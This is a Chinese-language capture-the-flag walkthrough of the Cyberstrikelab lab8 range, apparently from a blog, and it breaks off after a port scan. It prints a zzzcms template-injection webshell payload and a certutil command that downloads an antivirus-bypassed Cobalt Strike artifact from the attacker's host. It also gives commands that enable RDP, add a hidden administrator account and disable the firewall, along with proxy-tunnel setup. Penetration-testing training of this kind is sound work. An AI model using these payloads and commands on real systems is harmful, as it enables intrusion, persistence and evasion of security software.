lab8

精简思路

1

|

这个靶场非常质量,先拿zzzcms的shell,由于有杀毒软件,绕过后用powershellpayload上线cs,绕后添加用户登入后,然后爆破33主机登入,tcp beacon正向连接转发上线,然后非约束委派+打印机漏洞偷66主机域控hash,然后hash传递拿flag3

|

Zzzcms 1.61 后台远程命令执行漏洞-flag1





先fscan扫描全端口





80端口就是一个zzzcms,/admin到后台登入页面,然后admin/admin123456进入后台,然后打Zzzcms 1.61 后台远程命令执行漏洞

再谈 zzzcms 代码执行,你也能审计出来的高危漏洞-腾讯云开发者社区-腾讯云

1

|



{if:assert($_request[phpinfo()])}phpinfo();{end if}

|







然后打一句话木马,蚁剑连接

1

|

{if:assert($_POST[x])}phpinfo();{end if}

|

这里必须要选base64才能连上





然后根目录拿到flag1

Cyberstrikelab-Lab8 · HYH’s Blog

PowerShell Payload绕过杀毒上线cs

之后就添加用户吧,但是不是system权限,所以要先提权才能添加用户,那就要上线cs了,那之后就在kali打(本地打,cs打不了,客户端放本地,服务端只能放kali两个连不上)

1

|

sudo openvpn --config cyberstrikelab-lab8.ovpn --keepalive 10 60 --route-nopull --route 172.50.12.33 255.255.255.255 &

|

在蚁剑执行tasklist /SVC,然后识别进程,发现又杀毒软件





直接生成的cs木马会被直接杀掉,这里用这个插件https://github.com/hack2fun/BypassAV,然后直接上传会超时,这里起一个http服务,然后用certutil.exe远程下载

1

|

certutil.exe -urlcache -split -f http://172.16.233.2/artifact_x64.exe artifact_x64.exe

|







但是我咋运行都死活上不了线,不过!那就不上线exe了,生成 PowerShell Payload

然后蚁剑打就上线了

然后利用cs的自带插件提权,具体看

CobaltStrike4.8汉化版带插件-CSDN博客

用插件juicypotato模块提升至system权限(甜土豆失败了)

然后就添加用户,远程登入呗

1

2

3

4

|

shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

shell net user hack Admin@123 /add

shell net localgroup Administrators hack /add

shell netsh firewall set opmode disable

|

1

|

xfreerdp /u:hack /p:'Admin@123' /v:172.50.12.33 /cert:ignore /tls-seclevel:0 /drive:share,/mnt/xpw/kali_shard

|

登入发现了360,把他关了,方便之后的fscan扫描

上传stowaway不能直接上传exe,那就先通过压缩包上传zip win_agent.zip win_agent.exe然后上传,当然可以直接上传

1

|

certutil.exe -urlcache -split -f http://172.16.233.2/win_agent.exe win_agent.exe

|





然后搭建代理

1

2

|

./linux_x64_admin -l 172.16.233.2:8000 -s 123

win_agent.exe -c 172.16.233.2:8000 -s 123 --reconnect 8

|





然后fscan开扫





没扫到啥,对33主机进行全端口扫描,发现3389开放

